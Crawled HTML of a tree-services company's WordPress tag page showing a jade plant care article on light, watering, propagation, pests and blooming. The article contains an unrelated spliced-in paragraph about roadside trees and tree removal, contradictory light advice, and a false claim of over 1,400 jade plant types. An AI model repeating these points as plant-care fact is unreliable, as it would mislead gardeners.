

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tag/euphorbia-pulcherrima/
body_size: 9403
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>euphorbia pulcherrima &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <link rel="alternate" type="application/rss+xml" title="Truco Services &raquo; euphorbia pulcherrima Tag Feed" href="https://truetreeservices.com/tag/euphorbia-pulcherrima/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-euphorbia-pulcherrima tag-557  wp-embed-responsive oxygen-body" >




										<article id="post-313" class="post-313 post type-post status-publish format-standard has-post-thumbnail hentry category-plant-care tag-acidic-soil tag-bright-light tag-care tag-common-problems tag-crassula tag-crassula-argentea tag-crassula-ovata tag-crassula-portulacea tag-cuttings tag-day tag-direct-sun tag-direct-sunlight tag-drainage tag-drainage-holes tag-elephant-bush tag-euphorbia-pulcherrima tag-excess-water tag-fertilizer tag-few-days tag-few-hours tag-fleshy-leaves tag-flowers tag-foliage tag-full-sun tag-golden-pothos tag-good-luck tag-growth tag-home tag-houseplant tag-houseplants tag-indirect-light tag-indoor-plants tag-indoors tag-jade tag-jade-plant tag-jade-plant-care tag-jade-plants tag-jade-plants-jade tag-jade-tree tag-leaf tag-leaf-cuttings tag-leaves tag-light tag-long-time tag-mix tag-money tag-money-plant tag-money-tree tag-new-growth tag-new-plant tag-ovata tag-pests tag-pets tag-plant tag-plant-care tag-plants tag-portulacaria-afra tag-pot tag-potting-mix tag-propagation tag-proper-care tag-pruning tag-root-rot tag-roots tag-soil tag-spring tag-stem tag-stem-cuttings tag-succulent tag-succulents tag-summer tag-sun tag-sunlight tag-temperature tag-temperatures tag-time tag-tips tag-tree tag-water tag-watering tag-white-flowers tag-wide-color tag-window tag-winter tag-years">
					<header>
						<h1>Jade Plant Care</h1>					</header>

					<div>
						<p><img fetchpriority="high" decoding="async" class=" wp-image-316 aligncenter" src="https://truetreeservices.com/wp-content/uploads/2023/02/karen-tsoi-jp524Ofz0yc-unsplash-300x200.jpg" alt="Jade Plant Care" width="574" height="382" srcset="https://truetreeservices.com/wp-content/uploads/2023/02/karen-tsoi-jp524Ofz0yc-unsplash-300x200.jpg 300w, https://truetreeservices.com/wp-content/uploads/2023/02/karen-tsoi-jp524Ofz0yc-unsplash-1024x683.jpg 1024w, https://truetreeservices.com/wp-content/uploads/2023/02/karen-tsoi-jp524Ofz0yc-unsplash-768x512.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/02/karen-tsoi-jp524Ofz0yc-unsplash-1536x1024.jpg 1536w, https://truetreeservices.com/wp-content/uploads/2023/02/karen-tsoi-jp524Ofz0yc-unsplash-2048x1365.jpg 2048w, https://truetreeservices.com/wp-content/uploads/2023/02/karen-tsoi-jp524Ofz0yc-unsplash-scaled.jpg 2560w" sizes="(max-width: 574px) 100vw, 574px" /></p>
<h1>Jade Plant Care</h1>
<p>Jade plants (Crassula ovata or C. argentea), also known as lucky plants or money plants, are a favorite houseplant thanks to their adaptability and attractive, gem-like green leaves. With a bonsai tree-like growth habit, these charming and easy-to-propagate plants can grow well in any area of your home with bright, indirect light. Jade plants can beautify your space for years with the right conditions and a little routine care. If you have pets in the household, be careful to keep your jade plant out of their reach, as the entirety of the plant (both leaves and stem) is toxic to pets.</p>
<p>Botanical Name: Crassula ovata or C. argentea<br />
Common Name: Jade plant, lucky plant, money plant<br />
Plant Type: Succulent<br />
Mature Size: 5 feet tall<br />
Sun Exposure: Bright, direct light<br />
Soil Type: Fast-draining soil<br />
Soil pH: 6.1 to 6.3<br />
Toxicity: Toxic to pets1</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/ShRjpdvrn2s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Plant Care</h2>
<p>Jade plants are some of the hardiest succulents available. With the right care and growing conditions, your plant can live a long, flourishing life. While some varieties are dwarf types, others can grow up to five feet tall when mature.</p>
<p>Allow your jade plant’s soil to nearly dry out between watering, but always be sure to water thoroughly. When displayed in areas with less light, it will need watering less frequently. During the summer months, when your plant is in growth mode, keep the soil slightly moist. Fertilize your jade plant every four months or so. Road side trees are especially prone to abiotic stress by exhaust fumes, toxic road debris, soil compaction, and drought which makes them susceptible to fungal infections and various plant pests. When <a href="https://truetreeservices.com/tree-removal/">tree removal</a> is not an option, because of road ecology considerations, the main challenge is to achieve road safety (visibility of road signs, blockage-free lanes, etc.) while maintaining tree health.</p>
<p>These comprehensive care tips will guide you through the process of selecting, planting, and caring for the right tree for your space.</p>
<p>It’s important to remember that proper tree care starts when you select a tree. And what you do to your tree in its first few years of life will affect its shape, strength, and even its lifespan. Following these steps will make sure your tree gets a good start for a healthy life.</p>
<h2>Jade Plant Care: Best Growing Conditions for Jade Plants</h2>
<p>Jade plants are succulents that grow best in dry conditions with bright light, low humidity, and cool temperatures. Plant your jade in fast-draining soil like a potting mix formulated for cacti or succulents.</p>
<p>Choose a spot in a south-facing window: Aim for at least four hours of direct sunlight each day to give your jade plant the brightest light possible. To create that signature reddish tinge on its paddle-shaped leaves, display you’re jade in a spot with more light.</p>
<p>If you plan to move your jade plant outside for the summer, let it acclimate gradually. Start with a shady spot, then slowly move it to sunnier areas until it’s in full sun.</p>
<p>When it comes to watering, if you start noticing yellow or drooping leaves, your plant likely needs water. Conversely, waterlogged soil or root rot are signs you need to scale back the watering.</p>
<p>On the hottest days of the year (above 90 degrees), move your jades into the shade to avoid sunburn. Check soil moisture levels during this time, and water accordingly so the plant doesn’t dry out.</p>
<p>Despite the fact that they’re sun-loving succulents, jade plants grow well indoors thanks to their adaptability to temperature. While temps between 50 degrees and 70 degrees are preferred, jade plants can tolerate temperatures between 40 and 100 degrees without damage. Especially for variegated species, moderate temperature by placing your jade plant further away from windows during extreme temperatures outside.</p>
<h2>Types of Jade Plants</h2>
<p>While there are over 1,400 types of jade plants, some of the most common variants include ‘Tricolor’ (pink flowers at certain times of the year), ‘Variegata’ (ivory leaves streaked with green), ‘Sunset’ (yellow leaves with red tips), ‘Red’ (reddish-purple leaves), ‘Monstruosa Hobbit’ (curled yellow-green leaves), ‘Monstruosa Gollum’ (elongated leaves), ‘Copper’ (green leaves with bronze edges), ‘Bluebird’ (gray-blue leaves with red tips), and ‘Ripple Leaf’ (wavy-edged leaves).</p>
<h2>How to Propagate Jade Plants</h2>
<p>The jade plant is one of the easiest plants to propagate by stem or leaf cuttings, although the latter takes longer to show new growth. Here are the best ways to propagate your jade plant:</p>
<h2>How to Propagate Jade Plants via Stem Cuttings</h2>
<p>Step 1: Use clean, sharp gardening shears to cut a thick stem (3 to 5 inches long) with healthy leaves. Remove the lower leaves, then set the cutting in a sunny spot for a few days until the cut end forms a callus that’s lighter in color and feels firm.<br />
Step 2: Fill a small pot with succulent soil and create a long, thin hole in the center. To help roots grow faster, apply rooting hormone (powdered or liquid) to the bottom inch of the callused stem. Gently place the stem into the pot, then pat down the soil until the cutting stands up on its own.</p>
<p>Step 3: Keep the cutting out of direct sunlight for three to four weeks. Once new growth appears, gradually move it closer to a window with bright sunlight. Water sparingly during this time.</p>
<h2>How to Propagate Jade Plants via Leaf Cuttings</h2>
<p>Step 1: Using a clean, sharp blade, remove a large, healthy-looking leaf.</p>
<p>Step 2: Place the leaf onto dry succulent soil away from direct sunlight until roots begin to grow. Rooting hormone can be applied to the cut end of the leaf, and a mix of equal parts succulent soil and perlite or vermiculite can lighten the soil texture to encourage growth.</p>
<p>Step 3: Look for tiny roots to sprout from the cut end of the leaf, which can take several weeks. Place the leaf in a small pot of fast-draining soil mix such as a perlite-sand blend. New growth will appear, and the original leaf will shrivel completely as the roots are established.</p>
<h2>Jade succulent plant: Potting and Repotting</h2>
<p>Since jade plants are so slow-growing, it’s not urgent to repot your plant on a regular basis—they can live happily in a too-small container for years. Jades should be repotted every few years as a matter of routine, and they can be safely repotted any time of year. Choose a pot no more than two sizes larger than the current vessel. The best option is a ceramic pot with ample drainage.</p>
<h2>Common Problems With Jade Plants</h2>
<p>Jade plants are relatively easy to care for, but there are a few common problems you may encounter. When you’re growing your plant, watch out for these signs that it needs extra care:</p>
<h2>Root Rot</h2>
<p>Since jade plants store water in their fleshy leaves, it’s important to avoid overwatering or poorly-drained soil, which can cause root rot. Dropping leaves, dark or soft stems or leaves, and mushy brown roots are all common signs. Treat this by taking the plant out of the pot, then removing as much soil as possible. Allow the plant to air out for a few days, then repot it in fresh succulent mix once the roots are dry.</p>
<p>Spotty, discolored, or dropping leaves on a jade plant that hasn’t been watered in a while can indicate the opposite problem: drought stress. If you see these signs, water the plant and monitor the soil moisture going forward.</p>
<h2>Mealybugs</h2>
<p>Watch out for mealybugs, which can infest your jade plant with a white cotton-like substance. Treat mealybugs by swabbing the entire plant with a cotton swab dipped in rubbing alcohol, then rinse the leaves and stems with water or insecticidal soap.<br />
Continue treatment until the infestation has disappeared. Mealybugs nestle in the space where leaves and stems meet, so check those crevices when treating the plant.</p>
<h2>How to Get Jade Plants to Bloom</h2>
<p>Some specimens, particularly those that are pot-bound or mature, will sprout small white or pink flowers in winter. If your jade is in a space with lights on overnight, moving it to a place that’s dark at night in the fall can help to promote blooming, which is triggered by the longer nights in winter.</p>
<h2>FAQs</h2>
<h2>Are Jade Plants Easy to Care for?</h2>
<p>Jade plants are especially easy to care for when it comes to common houseplants. They are very adaptable to temperature and can thrive in any space with bright, direct light.</p>
<h2>How Fast do Jade Plants Grow?</h2>
<p>An indoor jade plant typically grows about 2 inches each year but may grow faster in a very sunny area.</p>
<h2>How Long Can Jade Plants Live?</h2>
<p>Species like jade plants in the Crassula ovata family can live for several decades, with some variants surviving upwards of 100 years.</p>
<h2>What’s the Difference Between Jade Plants and Elephant Bush?</h2>
<p>Although they look similar, elephant bush (Portulacaria afra) is not related to jade plants. Native to South Africa, elephant bush has darker stems and grows less upright than jade plants.</p>
<h2>Can Jade Plants Grow Indoors?</h2>
<p>While they don’t grow as fast as they do outside, jade plants are hardy houseplants that can thrive indoors with simple care steps.</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p></script></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Jade Plant Care",
"url":"https://truetreeservices.com/jade-plant-care/",
"about":</p>
<p>[{"@type": "thing", "name": "jade plant", "sameAs": ["https://en.wikipedia.org/wiki/Crassula_ovata",
"https://www.google.com/search?q=jade+plant&kgmid=/m/02d58x"]},
{"@type": "thing", "name": "soil", "sameAs": ["https://en.wikipedia.org/wiki/Soil",
"https://www.google.com/search?q=soil&kgmid=/m/09dv7"]},
{"@type": "thing", "name": "jade", "sameAs": ["https://en.wikipedia.org/wiki/Jade",
"https://www.google.com/search?q=jade&kgmid=/m/01b5dy"]},
{"@type": "thing", "name": "sunlight", "sameAs": ["https://en.wikipedia.org/wiki/Sunlight",
"https://www.google.com/search?q=sunlight&kgmid=/m/06z0n"]},
{"@type": "thing", "name": "succulent", "sameAs": ["https://en.wikipedia.org/wiki/Succulent_plant",
"https://www.google.com/search?q=succulent&kgmid=/m/0mcn4"]},
{"@type": "thing", "name": "pot", "sameAs": ["https://en.wikipedia.org/wiki/Pottery",
"https://www.google.com/search?q=pot&kgmid=/m/064rk"]},
{"@type": "thing", "name": "leaf", "sameAs": ["https://en.wikipedia.org/wiki/Leaf",
"https://www.google.com/search?q=leaf&kgmid=/m/09t49"]},
{"@type": "thing", "name": "houseplants", "sameAs": ["https://en.wikipedia.org/wiki/Houseplant",
"https://www.google.com/search?q=houseplants&kgmid=/m/03fp41"]},
{"@type": "thing", "name": "roots", "sameAs": ["https://en.wikipedia.org/wiki/Root",
"https://www.google.com/search?q=roots&kgmid=/m/0flg6"]},
{"@type": "thing", "name": "flowers", "sameAs": ["https://en.wikipedia.org/wiki/Flower",
"https://www.google.com/search?q=flowers&kgmid=/m/0c9ph5"]},
{"@type": "thing", "name": "temperature", "sameAs": ["https://en.wikipedia.org/wiki/Temperature",
"https://www.google.com/search?q=temperature&kgmid=/m/07gr_"]},
{"@type": "thing", "name": "fertilizer", "sameAs": ["https://en.wikipedia.org/wiki/Fertilizer",
"https://www.google.com/search?q=fertilizer&kgmid=/m/09b5b"]},
{"@type": "thing", "name": "foliage", "sameAs": ["https://en.wikipedia.org/wiki/Leaf",
"https://www.google.com/search?q=foliage&kgmid=/m/09t49"]},
{"@type": "thing", "name": "stem", "sameAs": ["https://en.wikipedia.org/wiki/Plant_stem",
"https://www.google.com/search?q=stem&kgmid=/m/01ttd6"]},
{"@type": "thing", "name": "crassula ovata", "sameAs": ["https://en.wikipedia.org/wiki/Crassula_ovata",
"https://www.google.com/search?q=crassula+ovata&kgmid=/m/02d58x"]},
{"@type": "thing", "name": "drainage", "sameAs": ["https://en.wikipedia.org/wiki/Drainage",
"https://www.google.com/search?q=drainage&kgmid=/m/0cl7h"]},
{"@type": "thing", "name": "pets", "sameAs": ["https://en.wikipedia.org/wiki/Pet",
"https://www.google.com/search?q=pets&kgmid=/m/068hy"]},
{"@type": "thing", "name": "plant", "sameAs": ["https://en.wikipedia.org/wiki/Plant",
